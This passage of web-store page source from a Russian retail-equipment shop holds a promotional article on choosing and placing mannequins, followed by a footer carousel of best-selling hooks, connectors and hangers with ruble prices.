стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","~SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","CODE":"manekeny","~CODE":"manekeny","XML_ID":"314","~XML_ID":"314","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22439","~DETAIL_PICTURE":"22439","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"314","~EXTERNAL_ID":"314"};
	var countTopProperties = "7";
	var disableDimensions = "N";
	var disableWeight = "N";
	var lastSectionId = "1101";
	var _topMenuNoFixed = true;
</script>
		<div id="footerTabsCaption">
	<div class="wrapper">
		<div class="items">
			<div class="item"><a href="#">Самые продаваемые товары</a></div>			<div class="item"><a href="#">Просмотренные товары</a></div>		</div>
	</div>
</div>
<div id="footerTabs">
	<div class="wrapper">
		<div class="items">
					<div class="tab item">
		<div id="topProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_1762928987_46034" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="46034" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    S004-200                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="picture">
													<img src="/upload/resize_cache/iblock/e15/220_200_1/r8ej2d74zbw2ryuuibuf3g7w94ofj0e2.jpg" alt="Крючок для перфорации двойной L200 мм " title="Крючок для перфорации двойной L200 мм ">
												<span class="getFastView" data-id="46034">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="name"><span class="middle">Крючок для перфорации двойной L200 мм</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4028463329_48210" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48210" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210003                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="picture">
													<img src="/upload/resize_cache/iblock/f1e/220_200_1/r4l32d2br26fsxq7h2w2fkr31ih0ddyt.jpg" alt="Крючок для решетки (сетки) для оборудования магазина L100 мм" title="Крючок для решетки (сетки) для оборудования магазина L100 мм">
												<span class="getFastView" data-id="48210">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="name"><span class="middle">Крючок для решетки (сетки) для оборудования магазина L100 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2266646647_48771" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48771" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-51                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="picture">
													<img src="/upload/resize_cache/iblock/d3d/220_200_1/62sol3p0h7xjr1zkib2fayi1demo01g2.jpg" alt="Соединитель односторонний для стекла или ДСП, хром" title="Соединитель односторонний для стекла или ДСП, хром">
												<span class="getFastView" data-id="48771">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="name"><span class="middle">Соединитель односторонний для стекла или ДСП, хром</span></a>
																		<a class="price">71 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_427744724_48211" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48211" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210004                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="picture">
													<img src="/upload/resize_cache/iblock/864/220_200_1/89lq1qoih1x10636wcc99dsazfo39ypg.jpg" alt="Крючок белый для магазина на решетку (сетку) L50 мм" title="Крючок белый для магазина на решетку (сетку) L50 мм">
												<span class="getFastView" data-id="48211">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="name"><span class="middle">Крючок белый для магазина на решетку (сетку) L50 мм</span></a>
																		<a class="price">9.02 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1853484354_49996" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="49996" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-200Н(черн)                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/2b1/220_200_1/4olpc64wpr8m8uviurgeygwysky1vbyc.jpg" alt="Вешалка-крючок, цвет чёрный H240 мм" title="Вешалка-крючок, цвет чёрный H240 мм">
												<span class="getFastView" data-id="49996">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="name"><span class="middle">Вешалка-крючок, цвет чёрный H240 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4151360760_48728" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48728" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-01                </div>
